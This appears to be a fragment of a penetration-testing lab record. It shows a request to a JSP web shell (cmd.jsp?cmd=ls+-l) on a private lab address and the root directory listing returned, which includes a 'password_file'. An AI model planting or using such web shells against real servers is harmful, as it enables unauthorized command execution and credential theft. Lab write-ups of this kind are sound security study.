 192.168.119.8:8180/cmd/cmd.jsp?cmd=ls+-l
Commands with JSP
Send
Command: ls -l
total 117
drwxr-xr-x   2 root root  4096 2012-05-13 23:35 bin
drwxr-xr-x   4 root root  1024 2012-05-13 23:36 boot
lrwxrwxrwx   1 root root    11 2010-04-28 16:26 cdrom -> media/cdrom
drwxr-xr-x  14 root root 13520 2018-04-06 17:44 dev
drwxr-xr-x  95 root root  4096 2018-04-06 19:38 etc
drwxr-xr-x   6 root root  4096 2010-04-16 02:16 home
drwxr-xr-x   2 root root  4096 2010-03-16 18:57 initrd
lrwxrwxrwx   1 root root    32 2010-04-28 16:26 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 2012-05-13 23:35 lib
drwx------   2 root root 16384 2010-03-16 18:55 lost+found
drwxr-xr-x   4 root root  4096 2010-03-16 18:55 media
drwxr-xr-x   3 root root  4096 2010-04-28 16:16 mnt
-rw-------   1 root root 37545 2018-04-06 17:44 nohup.out
drwxr-xr-x   2 root root  4096 2010-03-16 18:57 opt
-rw-------   1 root root  1233 2018-02-16 17:08 password_file
dr-xr-xr-x 107 root root     0 2018-04-06 17:44 proc
drwxr-xr-x  13 root root  4096 2018-04-06 17:44 root
drwxr-xr-x   2 root root  4096 2012-05-13 21:54 sbin
drwxr-xr-x   2 root root  4096 2010-03-16 18:57 srv
drwxr-xr-x  12 root root     0 2018-04-06 17:44 sys
drwxrwxrwt   4 root root  4096 2018-04-06 17:44 tmp
drwxr-xr-x  12 root root  4096 2010-04-28 00:06 usr
drwxr-xr-x  15 root root  4096 2012-05-20 17:30 var
lrwxrwxrwx   1 root root    29 2010-04-28 16:21 vmlinuz -> boot/vmlinuz-2.6.24-16-server